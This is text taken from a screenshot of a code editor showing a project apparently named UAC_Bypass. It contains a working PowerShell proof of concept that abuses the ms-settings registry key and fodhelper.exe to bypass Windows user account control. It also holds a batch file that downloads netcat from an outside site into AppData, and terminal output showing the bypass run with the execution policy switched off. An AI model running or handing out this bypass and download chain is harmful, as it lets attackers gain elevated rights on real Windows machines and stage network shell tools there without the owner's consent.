 File Edit Selection View Go Run Terminal Help
execCommand.bat - UAC_Bypass - Visual Studio Code
EXPLORER ...
UAC_BYPASS
poc
execCommand.bat
README.md
uacBypasser.ps1
uacBypasserPoC.py
README.md
uacBypasser.ps1
uacBypasser.ps1
1 $cmd = $Args[0]
2
3 #add command into registry process
4 New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Value "$cmd" -Force
5 New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
6
7 #start fodhelper.exe to execute command in the registry
8 Start-Process "C:\Windows\System32\fodhelper.exe"
9
10 #sleep 1 sec to prevent some weird popup occurs & caused code execution fails
11 sleep(1)
12
13 #cleanup created registry value
14 Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force
execCommand.bat
execCommand.bat
1 @ECHO OFF
2
3 powershell.exe -command "& invoke-webrequest -Uri 'https://eternallybored.org/misc/netcat/netcat-win32-1.12.zip' -Outfile $env:APPDATA\test\netcat.zip"
test
Share View
Nameless > AppData > Roaming > test
Name Date modified Type Size
netcat.zip 4/18/2021 3:04 PM ZIP File
ess
ds
nts
Fr43k5
Windows PowerShell
PS E:\gitRepo\UAC_Bypass> powershell.exe -executionpolicy bypass -file .\uacBypasser.ps1 "E:\gitRepo\UAC_Bypass\execCommand.bat"
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name Property
---- --------
command (default) : E:\gitRepo\UAC_Bypass\execCommand.bat
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
PS E:\gitRepo\UAC_Bypass>